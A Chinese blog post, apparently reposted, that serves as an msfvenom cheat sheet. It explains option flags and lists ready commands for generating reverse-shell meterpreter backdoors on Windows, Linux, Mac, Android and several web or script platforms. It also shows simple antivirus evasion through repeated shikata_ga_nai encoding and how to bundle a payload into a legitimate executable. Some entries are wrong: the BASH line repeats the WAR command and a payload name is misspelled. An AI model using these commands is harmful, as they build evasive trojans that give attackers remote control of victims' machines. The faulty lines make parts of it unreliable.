当前位置:网站首页>Msfvenom生成后门及运用

Msfvenom生成后门及运用

2022-08-11 05:32:00 【Tauil】

原文地址

https://blog.csdn.net/qq_40549070/article/details/108895422

后门生成

| 参数 | 说明 |

|---|---|

| e | 编码方式 |

| i | 编码次数 |

| b | 在生成的程序中避免出现的值 |

| f | 输出格式 |

| p | 选择payload |

| l | 查看所有payload |

| a | 选择架构平台(x86 |

| o | 文件输出 |

| c | 添加自己的shellcode |

| x/k | 捆绑 |

基本格式

msfvenom -p <payload> <payload options> -f <format> -o <path>

木马简单免杀

msfvenom -p <payload> -e <encoder > -i <encoder times> -n <nopsled> -f <format> -o <path>

msfvenom –p windows/meterpreter/reverse_tcp –i 3 –e x86/shikata_ga_nai –f exe –o C:\back.exe

普通捆绑

msfvenom –p windows/meterpreter/reverse_tcp –platform windows –a x86 –x C:\nomal.exe –k –f exe –o C:\shell.exe

Linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=< Your IP Address> LPORT=< Your Port to Connect On> -f elf > shell.elf

Windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

Mac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho

Android

msfvenom -p android/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> R > shell.apk

PHP

msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php

ASP:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f aspx > shell.asp

ASPX

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f aspx > shell.aspx

JSP

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp

WAR

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war

BASH

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war

PERL

msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl

PYTHON

msfvenom -p python/meterpreter/reverser_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py

01010101

-l, --list <type> 列出指定类型的所有模块 类型包括: payloads, encoders, nops, platforms, archs, formats, all

-p, --payload <payload> 指定需要使用的payload(有效载荷)(--list payloads得到payload列表,--list-options得到指定payload的参数) 如果需要使用自定义的payload,请使用'-'或者stdin指定

--list-options 列出指定payload的标准,高级和规避选项 例如:msfvenom -p generic/shell_bind_tcp --list-options 将列出shell_bind_tcp这个payload的各种选项信息

-f, --format <format> 指定输出格式(使用 --list formats 列出所有的格式)

-e, --encoding <encoder> 要使用的编码(使用 --list encoders 列出所有的编码) 用于编码加密

--smallest 使用所有可用的编码器生成尽可能小的有效负载

-a, --arch <arch> 指定payload的目标CPU架构(使用 --list archs 列出所有的CPU架构)

--platform <platform> 指定payload的目标操作系统平台(使用 --list platforms 列出所有的操作系统平台)

-o, --out <path> 将payload保存到文件中

-b, --bad-chars <list> 指定不使用的字符集 例如:不使用'\x00\xff'这两个字符

-n, --nopsled <length> 在payload上添加指定长度的nop指令

-s, --space <length> 设定payload的最大长度 即生成的文件大小

--encoder-space <length> 设定编码payload的最大长度(默认为-s的值)

-i, --iterations <count> 对payload进行编码的次数

-c, --add-code <path> 指定一个自己的win32 shellcode文件

-x, --template <path> 指定一个可执行程序 将payload捆绑其中

例如:原先有个正常文件normal.exe 通过此选项把payload捆绑到这个程序上面

-k, --keep 针对-x中的捆绑程序 将创建新线程执行payload 一般情况-x -k选项一起使用

-v, --var-name <value> 指定用于某些输出格式的自定义变量名称

-t, --timeout <second> 从STDIN读取有效负载时等待的秒数(默认为30, 0为禁用)

-h, --help 查看帮助

边栏推荐

猜你喜欢

随机推荐

Lua中and和or的用法和记忆方法

Real-time Feature Computing Platform Architecture Methodology and Practice Based on OpenMLDB

mongoose连接mongodb不错,显示encoding没有定义

The mount command - mounted read-only, solution



微信小程序云开发项目wx-store代码详解

2022DASCTF X SU 三月春季挑战赛 checkin ROPgadget进阶使用

Day 83

【LeetCod】三数之和-15

连接数据库时出现WARN: Establishing SSL connection without server‘s identity verification is not recommended.

The whole process of Tinker access --- configuration

2022年全国职业技能大赛网络安全竞赛试题B模块自己解析思路(10)

Redis学习笔记【一】

星盟-pwn-babyheap

Lua loadstring 执行字符串中的代码

电脑录屏的简单方法

Day 80

5月leetcode-C#刷题日志(持续更新中)

C语言-6月10日-my_strcat函数的编写

Unity两种VR环境配置方法

VirtualAPK初探